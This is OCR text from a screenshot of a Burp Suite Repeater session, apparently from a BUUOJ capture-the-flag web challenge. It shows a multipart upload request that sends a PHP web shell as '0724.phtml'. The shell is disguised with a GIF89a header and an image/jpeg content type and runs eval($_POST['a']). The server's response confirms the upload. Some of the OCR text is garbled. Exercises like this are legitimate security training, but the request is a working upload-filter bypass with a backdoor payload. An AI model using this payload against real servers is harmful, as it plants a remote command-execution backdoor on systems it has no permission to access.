 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://c4b4c9dd-3b56-43f9-9e8e-c17a0b6a3f37.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1181175366213317844517237319
76
8 Content-Length: 414
9 Origin:
http://c4b4c9dd-3b56-43f9-9e8e-c17a0b6a3f37.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://c4b4c9dd-3b56-43f9-9e8e-c17a0b6a3f37.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------118117536621331784451723731976
15 Content-Disposition: form-data; name="file"; filename="
0724.phtml"
16 Content-Type: image/jpeg
17
18 GIF89a
19 <script language='php'>
20 echo(123);
21 eval($_POST['a']);
22 </script>
23 -----------------------------118117536621331784451723731976
24 Content-Disposition: form-data; name="submit"
25
26 鎻愪氦
27 -----------------------------118117536621331784451723731976--
28
Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
43 new Vidage('#VidageVideo');
44 </script>
45 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 上传文件名: 0724.phtml<br>
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom: 0;width: 95%;">
<p align="center" style="font:italic 15px Georgia,serif;"
Syclover @ cl4y
</p>
</div>
53 </body>
54 </html>
55
56
Search... 0 matches
Done 1,426 bytes | 61 millis